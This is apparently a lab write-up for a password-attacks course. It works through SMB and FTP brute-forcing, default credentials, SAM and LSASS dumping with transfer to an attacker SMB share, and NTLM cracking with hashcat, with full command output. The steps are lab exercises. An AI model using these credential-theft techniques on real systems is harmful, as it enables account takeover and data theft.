
Find the user for the RDP service and crack their password. Then, when you log in, you will find the flag in a file there. Submit the flag you found as the answer.
We’ll attack smb service, ‘cos it is more reliable
$ crackmapexec smb 10.129.179.187 -u username2.list -p password.list
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\s'
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\s'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
SMB 10.129.179.187 445 WINSRV [+] windows 10 / Server 2019 build 17763 x64 (name:WINSRV) (domain:WINSRV)
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:123456 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:12345 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:123456789 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:batman STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:password STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:iloveyou STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:november STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:1234567 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:12345678 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:rockstar STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:abc123 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:nicole STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:daniel STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:12345678910 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:baby123 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:monkey STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:lovely STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:jessica STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:654321 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [+] WINSRV\chris:789456123
Now we can connect to this service
$ xfreerdp /v:10.129.179.187 /u:chris /p:789456123
[09:29:22:261] [81758:81759] [WARN][com.freerdp.crypto] – Certificate verification failure ‘self-signed certificate (18)’ at stack position 0
[09:29:22:261] [81758:81759] [WARN][com.freerdp.crypto] – CN = WINSRV
[09:29:24:868] [81758:81759] [ERROR][com.winpr.timezone] – Unable to get current timezone RULE
[09:29:24:868] [81758:81759] [INFO][com.freerdp.gdi] – Local framebuffer format PIXEL_FORMAT_BGRX32
[09:29:24:868] [81758:81759] [INFO][com.freerdp.gdi] – Remote framebuffer format PIXEL_FORMAT_BGRA32
[09:29:24:908] [81758:81759] [INFO][com.freerdp.channels.rdpsnd.client] – [static] Loaded fake backend for rdpsnd
[09:29:24:919] [81758:81759] [INFO][com.freerdp.channels.drdynvc.client] – Loading Dynamic Virtual Channel rdp8gfx
And find the flag.
Find the user for the SMB service and crack their password. Then, when you log in, you will find the flag in a file there. Submit the flag you found as the answer.
$ crackmapexec smb 10.129.179.187 -u username.list -p password.list
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\s'
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\s'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
SMB 10.129.179.187 445 WINSRV [+] windows 10 / Server 2019 Build 17763 x64 (name:WINSRV) (domain:WINSRV)
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:123456 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:12345 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:123456789 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:batman STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:password STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:iloveyou STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:princess STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:november STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:1234567 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:rockstar STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:abc123 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:jessica STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:nicole STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:daniel STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [+] WINSRV\cassie:12345678910
Now that we know the login and password, connect to the server and find the flag.
$ smbclient -U cassie \\\\10.129.179.187\\CASSIE
Password for [WORKGROUP\cassie]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Thu Jan 6 14:48:47 2022
.. DR 0 Thu Jan 6 14:48:47 2022
desktop.ini AHS 282 Thu Jan 6 11:44:52 2022
flag.txt A 16 Thu Jan 6 11:46:14 2022
10328063 blocks of size 4096. 6417282 blocks available
smb: \> cat flag.txt
cat: command not found
smb: \> get flag.txt
getting file \flag.txt of size 16 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> exit
$ cat flag.txt
[REDACTED]
Password Mutations
Create a mutated wordlist using the files in the ZIP file under “Resources” in the top right corner of this section. Use this wordlist to brute force the password for the user “sam”. Once successful, log in with SSH and submit the contents of the flag.txt file as your answer.
$ hashcat --force password.list -r custom.rule --stdout | sort -u > mut_password.list
Now let’s start to attack the service using hydra. I’ll atack the ftp server ‘cos it’s faster.
$ hydra -l sam -P mut_password.list ftp://10.129.179.138 -t 48
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-02 11:45:43
[WARNING] Restorefile(you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
[DATA] max 48 tasks per 1 server, overall 48 tasks, 94044 login tries (1:1/p:94044), ~1960 tries per task
[DATA] attacking ftp://10.129.179.138:21/
[STATUS] 720.00 tries/min, 720 tries in 00:01h, 93324 to do in 02:10h, 48 active
[STATUS] 715.33 tries/min, 2146 tries in 00:03h, 91898 to do in 02:09h, 48 active
[STATUS] 717.43 tries/min, 5022 tries in 00:07h, 89022 to do in 02:05h, 48 active
[STATUS] 715.13 tries/min, 10727 tries in 00:15h, 83317 to do in 01:57h, 48 active
[21][ftp] host: 10.129.179.138 login: sam password: B@tman2022!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-02 12:02:47
Now we connect to the ssh service and find the flag.
$ ssh sam@10.129.179.2
The authenticity of host '10.129.179.2 (10.129.179.2)' can't be established.
ED25519 key fingerprint is SHA256:AtNYHXCA7dVpi58LB+uuPe9xvc2lJWAv67q82kZoBNM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.179.2' (ED25519) to the list of known hosts.
sam@10.129.179.2's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-99-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 02 Jun 2025 04:22:26 PM UTC
System load: 0.0 Processes: 179
Usage of /: 27.7% of 13.72GB Users logged in: 0
Memory usage: 29% IPv4 address for ens192: 10.129.179.2
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
sam@nix01:~$ ls
Desktop Documents Downloads Music Pictures Public smb Templates Videos
sam@nix01:~$ cd Documents/
sam@nix01:~/Documents$ ls
sam@nix01:~/Documents$ cd ..
sam@nix01:~$ cd Downloads
sam@nix01:~/Downloads$ ls
sam@nix01:~/Downloads$ cd ..
sam@nix01:~$ cd Desktop
sam@nix01:~/Desktop$ ls
sam@nix01:~/Desktop$ cd ..
sam@nix01:~$ cd ..
sam@nix01:/home$ ls
kira sam will
sam@nix01:/home$ cd sam
sam@nix01:~$ ls
Desktop Documents Downloads Music Pictures Public smb Templates Videos
locate flag.txt
locate: warning: database '/var/cache/locate/locatedb' is more than 8 days old (actual age is 1209.0 days)
/home/sam/smb/flag.txt
sam@nix01:~$ cat /home/sam/smb/flag.txt
[REDACTED]
sam@nix01:~$
Password Reuse / Default Passwords
Use the user’s credentials we found in the previous section and find out the credentials for MySQL. Submit the credentials as the answer. (Format: <username>:<password>)
Since you’re already logged into the server, look for the MySQL credentials at the link below:
https://raw.githubusercontent.com/ihebski/DefaultCreds-cheat-sheet/main/DefaultCreds-Cheat-Sheet.csv
sam@nix01:~$ mysql -h localhost -P 3306 -u [REDACTED] -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 16
Server version: 8.0.28-0ubuntu0.20.04.3 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Attacking SAM
Where is the SAM database located in the Windows registry? (Format: ****\***)
HKLM\SAM is the registry hive that holds the local Security Account Manager data.
It contains local user account entries and password hashes, and the hive is only readable by the SYSTEM account (normal users cannot access it).
The registry hive is backed by the file %SystemRoot%\System32\config\SAM on disk and is locked while Windows is running.

Apply the concepts taught in this section to obtain the password to the ITbackdoor user account on the target. Submit the clear-text password as the answer.
Connect to the machine using xfreerdp
Open the cmd prompt as administrator
In the prompt execute the dump of the hashes
C:\>reg.exe save hklm\sam C:\sam.save
The operation completed successfully.
C:\>reg.exe save hklm\system C:\system.save
The operation completed successfully.
C:\>reg.exe save hklm\security C:\security.save
The operation completed successfully.
C:\>
Now, in your computer, execute the line above to dump the hashes
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData .
Go back to the computer attacked and move the files to the attacker
C:\>move C:\sam.save \\10.10.14.163\CompData
1 file(s) moved.
C:\>move C:\system.save \\10.10.14.163\CompData
1 file(s) moved.
C:\>move C:\security.save \\10.10.14.163\CompData
1 file(s) moved.
C:\>
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData .
Impacket v0.12.0 - Copyright Forta, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47B6EE1E8B V:3.0
[*] Callback added for UUID 6BFF0988-A11E-3610-9833-46C3F87345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.202.137,49678)
[*] AUTHENTICATE_MESSAGE (.\bob,FRONTDESK01)
[*] User FRONTDESK01\bob authenticated successfully
[*] \ bob: .:aaaaaaaaaaaaaaaaaa:b475c957"697cc099dd933a427a1cc9:01010000000000000000d64e9f3dd5db01900aaaaaf9a21000000000000000000c5e82683b700260006007300720065...
[*] Connecting Share(1:CompData)
[*] Disconnecting Share(1:CompData)
[*] Closing down connection (10.129.202.137,49678)
[*] Remaining connections []
[*] Incoming connection (10.129.202.137,49679)
[*] AUTHENTICATE_MESSAGE (.\bob,FRONTDESK01)
[*] User FRONTDESK01\bob authenticated successfully
[*] \ bob: .:aaaaaaaaaaaaaaaaaa:5006837062662db55628a9094fc0:01010000000000000000c5d2ab3dd5db011345d94630fd000000...
[*] Connecting Share(1:CompData)
[*] Disconnecting Share(1:CompData)
[*] Closing down connection (10.129.202.137,49679)
[*] Remaining connections []
[*] Incoming connection (10.129.202.137,49680)
[*] AUTHENTICATE_MESSAGE (.\bob,FRONTDESK01)
[*] User FRONTDESK01\bob authenticated successfully
[*] \ bob: .:aaaaaaaaaaaaaaaaaa:4b2a00305438a41115556580ef037b40c:0101000000000000000078b9ba3dd5db011ed3970696e...
[*] Connecting Share(1:CompData)
[*] Disconnecting Share(1:CompData)
[*] Closing down connection (10.129.202.137,49680)
[*] Remaining connections []
Now that you have the files in your computer, execute secretsdump to get the hashes
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.12.0 - Copyright Forta, LLC and its affiliated companies
[*] Target system bootKey: 0x339575b4821d7db709c0b65253dd08e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:582aa875193aac3fb0587b65220f0de34e:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:f19a90dd322bb6e50a933d15236f2321:::
jason:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf18cfadabdf48c063ce4b70b7b71:::
frontendsk:1004:aad3b435b51404eeaad3b435b51404ee:58a718753a9ac3f0b56bfa10258cb2b1:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc03a4a9b2c04e5a545543f3fdcb9c18bb17dbd6ce
dpapi_userkey:0x50bf0afdf97425100115373087af7ca101944a
[*] NL$KM
0000 E4 1E 1B A5 26 4F 18 1B 27 3A F5 23 A8 23 94 7F ....&O..':.#.#..
0010 6B A4 92 A3 B4 32 D2 9B 17 46 8B C6 CA 51 .... k....2...F...Q.
0020 AC 07 2C 18 E6 B9 4A 15 49 D8 64 8F 0C 3B 9A 22 ..,...J.I.d..;."
0030 CA 0C 1A 1E BF AC B3 76 CA F0 7A 7B 5E CA 4B 88 .......v..z{^.K.
NL$KM:ce4f184b2546811bb7af253a32e836976b4a92b3a432deb911746be8c63c4512b
069145aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488b
[*] sc_guobadb
(Unknown User):Password123
[*] Cleaning up ...
Save the hash of ITbackdoor in a file to crack it and use hashcat to crack it
sudo hashcat -m 1000 hashestocrack.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
[sudo] password for suricato:
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEP, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, 6909/13883 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime... : 2 secs
c02478537b9727d391bc80011c2e2321:[REDACTED]
Session.........: hashcat
Status..........: Cracked
Hash.Mode.......: 1000 (NTLM)
Hash.Target.....: c02478537b9727d391bc80011c2e2321
Time.Started....: Wed Jun 4 07:41:59 2025 (0 secs)
Time.Estimated..: Wed Jun 4 07:41:59 2025 (0 secs)
Speed.#1.........: 0.0 H/s (0.00ms) @ Accel:1 Loops:1 Thr:1
Recovered........: 1/1 (100.00%)
Dump the LSA secrets on the target and discover the credentials stored. Submit the username and password as the answer. (Format: username:password, Case-Sensitive)
As we already have all the hashes, look at it. You see that we have one more user in this system: frontdesk. Just save his hash and crack it.
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, 6909/13883 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
58a478135a93ac3bf058a5ea0e8fdb71:[REDACTED]
Session...........: hashcat
Status............: Cracked
Hash.Mode.........: 1000 (NTLM)
Hash.Target.......: 58a478135a93ac3bf058a5ea0e8fdb71
Time.Started......: Wed Jun 4 07:53:52 2025 (0 secs)
Time.Estimated....: Wed Jun 4 07:53:52 2025 (0 secs)
Kernel.Feature....: Pure Kernel
Guess.Base........: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue.......: 1/1 (100.00%)
Speed.#1..........: 3731.4 kH/s (0.39ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered.........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (recovered)
Progress..........: 40960/14344384 (0.29%)
Attacking LSASS
In addition to obtaining copies of the SAM database to extract and crack password hashes, targeting the Local Security Authority Subsystem Service (LSASS) can provide significant advantages. As discussed in the Credential Storage section, LSASS is a critical Windows process responsible for enforcing security policies, managing user authentication, and holding sensitive credential information in memory.
Here’s a simplified view of how LSASS fits into the Windows authentication process: it interacts with WinLogon.exe, various authentication packages, and protocols like NTLM and Kerberos to verify user credentials.
During the initial logon, LSASS performs several key tasks:
- Caches credentials locally in memory for quick authentication.
- Creates access tokens that define the permissions of the logged-in user.
- Enforces security policies, ensuring that authentication and access rules are followed.
- Writes events to the Windows Security log for auditing purposes.
By targeting LSASS, penetration testers can dump memory and extract credentials, providing access to user accounts without needing to crack hashes from the SAM database. In the following sections, we will explore some of the techniques and tools commonly used to extract credentials from LSASS memory on Windows targets.
What is the name of the executable file associated with the Local Security Authority Process?
The Local Security Authority Process is responsible for authentication and security policy enforcement on Windows, with lsass.exe as its core executable.
It creates access tokens, verifies logins, and manages password changes.
Because of its importance, tampering with it can crash the system or trigger security alerts.

Apply the concepts taught in this section to obtain the password to the Vendor user account on the target. Submit the clear-text password as the answer. (Format: Case sensitive)
Connect to the Windows machine and open task manager
Locate the process Local Security Authority Process, left click on it and choose the option: create dump file
The file will be created in the temp folder. Now open cmd terminal and execute the command bellow to find the file:
cd %temp%
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd %temp%
C:\Users\HTD-ST~1\AppData\Local\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Users\HTD-ST~1\AppData\Local\Temp
06/04/2025 04:26 AM <DIR> .
06/04/2025 04:26 AM <DIR> ..
06/04/2025 04:24 AM <DIR> 2
02/16/2022 10:36 AM <DIR> Low
06/04/2025 04:26 AM 44,652,938 lsass.DMP
1 File(s) 44,652,938 bytes
4 Dir(s) 30,517,313,536 bytes free
C:\Users\HTD-ST~1\AppData\Local\Temp>
Go back to your computer and execute smbserver to transfer the windows files to your machine
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData .
In the cmd terminal, copy the file
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd %temp%
C:\Users\HTD-ST~1\AppData\Local\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Users\HTD-ST~1\AppData\Local\Temp
06/04/2025 04:26 AM <DIR> .
06/04/2025 04:26 AM <DIR> ..
06/04/2025 04:24 AM <DIR> 2
02/16/2022 10:36 AM <DIR> Low
06/04/2025 04:26 AM 44,652,938 lsass.DMP
1 File(s) 44,652,938 bytes
4 Dir(s) 30,517,313,536 bytes free
C:\Users\HTDST~1\AppData\Local\Temp>move lsass.DMP \\10.10.14.163\CompData
1 file(s) moved.
C:\Users\HTD-ST~1\AppData\Local\Temp>
Now that you have the file in you machine, in your terminal pypykatz to extract the hash
pypykatz lsa minidump lsass.DMP
INFO:pyykatz:Parsing file lsass.DMP
FILE: lsass.DMP
== LogonSession ==
authentication_id 368453 (59f45)
session_id 2
username htd-student
domainname FS01
logon_server FS01
logon_time 2025-06-04T11:24:21.425796+00:00
sid S-1-5-21-2288469977-2371064354-2971934342-1006
luid 368453
== MSV ==
Username: htd-student
Domain: FS01
LM: NA
NT: 3c0e5d303ec84884ad5c3b7876a06ea6
SHA1: b2978f9abc2f35e64c5b66ec39510b1ccca08a0e
DPAPI: 0000000000000000000000000000000000000000000000000000000000000000
== WDIGEST [59f45]==
username htd-student
domainname FS01
password None
password (hex)
== Kerberos ==
Username: htd-student
Domain: FS01
== WDIGEST [59f45]==
username htd-student
domainname FS01
password None
password (hex)
== LogonSession ==
authentication_id 127120 (1f900)
session_id 0
username Vendor
domainname FS01
logon_server FS01
logon_time 2025-06-04T11:23:06.425797+00:00
sid S-1-5-21-2288469977-2371064354-2971934342-1003
luid 127120
== MSV ==
Username: Vendor
Domain: FS01
LM: NA
NT: 31f87811133bc6aaa75a536e77f64314
SHA1: 2b15c606359238396263770a047764d0422caba
DPAPI: 0000000000000000000000000000000000000000000000000000000000000000
== WDIGEST [1f900]==
username Vendor
domainname FS01
Now is piece of cake. Crack the hash using hashcat
sudo hashcat -m 1000 31f87811133bc6aaa75a536e77f64314 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, 6909/13883 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
31f87811133bc6aaa75a536e77f64314:[REDACTED]
Session...........: hashcat
Status............: Cracked
Hash.Mode.........: 1000 (NTLM)
Hash.Target.......: 31f87811133bc6aaa75a536e77f64314
Time.Started......: Wed Jun 4 08:36:12 2025 (0 secs)
Time.Estimated....: Wed Jun 4 08:36:12 2025 (0 secs)
Kernel.Feature....: Pure Kernel
Recovered.........: 1/1 (100.00%)
Attacking Windows Credential Manager
Credential Manager is a built-in Windows feature available since Windows 7 and Server 2008 R2. While Microsoft hasn’t publicly released comprehensive documentation on its inner workings, the feature essentially allows users and applications to securely store credentials for other systems and websites.
Credentials are stored in encrypted folders, known as vaults or lockers, located under the user and system profiles. Common locations include:
%UserProfile%\AppData\Local\Microsoft\Vault\
%UserProfile%\AppData\Local\Microsoft\Credentials\
%UserProfile%\AppData\Roaming\Microsoft\Vault\
%ProgramData%\Microsoft\Vault\
%SystemRoot%\System32\config\systemprofile\AppData\Roaming\Microsoft\Vault\
Each vault contains a Policy.vpol file holding AES keys (either AES-128 or AES-256) that are protected using DPAPI (Data Protection API). These AES keys are then used to encrypt the stored credentials.
In modern Windows versions, Credential Guard further strengthens this protection by storing DPAPI master keys in secure memory enclaves, leveraging Virtualization-Based Security (VBS).
